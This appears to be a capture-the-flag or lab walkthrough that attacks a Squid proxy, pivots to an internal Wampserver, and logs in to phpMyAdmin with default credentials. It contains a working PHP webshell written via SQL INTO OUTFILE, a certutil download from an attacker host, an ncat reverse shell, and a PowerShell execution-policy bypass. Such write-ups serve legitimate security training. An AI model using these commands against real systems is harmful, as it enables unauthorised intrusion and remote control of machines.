HyperText Transport Protocol
Environment Variables / Setup
export IP=192.168.159.189
export PORT=3128
export URL=http://$IP:$PORT
Phase 1: Initial Reconnaissance
Technology Stack Identification
whatweb
whatweb $URL
p://192.168.159.189:3128 [400 Bad Request] Content-Language[en], Country[RESERVED][ZZ], Email[webmaster], HTTPServer[squid/4.14], IP[192.168.159.189], Squid-Web-Proxy-Cache[4.14], Title[ERROR: The requested URL could not be retrieved], UncommonHeaders[x-squid-error], Via-Proxy[1.1 SQUID (squid/4.14)], X-Cache[SQUID]
Check Response Headers
curl -I $URL
HTTP/1.1 400 Bad Request
Server: squid/4.14
Mime-Version: 1.0
Date: Sun, 24 Aug 2025 16:28:03 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 3394
X-Squid-Error: ERR_INVALID_URL 0
Vary: Accept-Language
Content-Language: en
X-Cache: MISS from SQUID
Via: 1.1 SQUID (squid/4.14)
Connection: close
Directory Enumeration
ffuf -u $URL/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories.txt -fc 404 -t 50
(None)
Phase 2: Manual Enumeration

The software running is Squid Cache version 4.14.
Searching online for this version leads me to discovering CVE-2020-25097, but this affected versions < 4.14, and 4.14 was the patch to remediate it. https://github.com/squid-cache/squid/security/advisories/GHSA-jvf6-h9gj-pmj6
Looking through Squid-Cache docs, I found that there should be a known management page at /squid-internal-mgr, but we can’t reach it.

Enumerating via Squid HTTP Proxy
HackTricks has a page on Squid: https://book.hacktricks.wiki/en/network-services-pentesting/3128-pentesting-squid.html
By appending the following line to /etc/proxychains.conf we see that we’re able to use the HTTP proxy to scan the target internally.
http 192.168.159.189 3128
proxychains nmap --min-rate 4500 --max-rtt-timeout 1500ms -p- -Pn localhost
PORT STATE SERVICE
8080/tcp open http-proxy
44619/tcp open unknown
46629/tcp open unknown
We can conduct further scans using the same method, but I’ll open it in Chromium:
Wampserver Internal Dashboard
chromium --proxy-server="http://192.168.159.189:3128" --disable-web-security
Navigate to http://192.168.159.189:8080:

This Wampserver dashboard gives a wealth of information about the web server’s stack and versions.
phpinfo
The link to phpinfo (http://192.168.159.189:8080/?phpinfo=-1) gives direct access to phpinfo:

Looking through the config, we find that file_upload is set to on. This could allow for RCE, so a big find. I’ll save this script to try next: https://github.com/roughiz/lfito_rce
phpMyAdmin with Default Credentials
On http://192.168.159.189:8080/phpmyadmin/ , I’m able to log in with default credentials (root with empty password), which is another huge finding.

Creating a webshell via phpMyAdmin
This blog gives some helpful advice on how to proceed for gaining remote code execution: https://www.netspi.com/blog/technical-blog/network-pentesting/linux-hacking-case-studies-part-3-phpmyadmin/#1
Our goal is to use our SQL access via phpmyadmin to write a webshell under the target’s web root, which will then allow us to make HTTP requests to that webshell to gain remote code execution.
phpinfo lists the document root as C:/wamp/www, so we want to write a php file under this location.
First we need to ensure secure_file_priv is not set:
SHOW VARIABLES LIKE 'secure_file_priv';

It looks like we should be clear to upload (although it’s also possible that NTFS filesystem permissions could prevent us from writing to certain locations)!
SELECT '<?php system($_GET["cmd"]); ?>'
INTO OUTFILE 'C:/wamp/www/shell.php';

Navigating to http://192.168.159.189:8080/shell.php?cmd=whoami, we can confirm that we have RCE as NT Authority/System.

Same thing using curl:
curl --proxy $IP:3128 $IP:8080/shell.php?cmd=whoami

Reverse Shell
Lastly, I want a reverse shell, even though we’re already capable of retrieving the flag.
I’ll download a portable binary of ncat.exe for 64-bit Windows to my attacking machine and serve it:
curl -O https://nmap.org/dist/ncat-portable-5.59BETA1.zip
unzip ncat-portable-5.59BETA1.zip
cd ncat-portable-5.59BETA1
python3 -m http.server 80
Download ncat.exe to the target:
curl -x http://$IP:3128 -G --data-urlencode "cmd=certutil -urlcache -split -f http://192.168.45.244/ncat.exe C:\Windows\Temp\ncat.exe" http://$IP:8080/shell.php

Now we need to start a listener on our attacking machine…
nc -lnvp 1234
… and use use ncat.exe on the target to establish a reverse shell:
curl -x http://$IP:3128 -G --data-urlencode "cmd=C:\Windows\Temp\ncat.exe 192.168.45.244 1234 -e cmd.exe" http://$IP:8080/shell.php

I’ll also transfer SauronEye.exe to help locate the flags:
powershell -ep bypass
iwr http://192.168.45.244:80/SauronEye.exe -o .\SauronEye.exe
.\SauronEye.exe
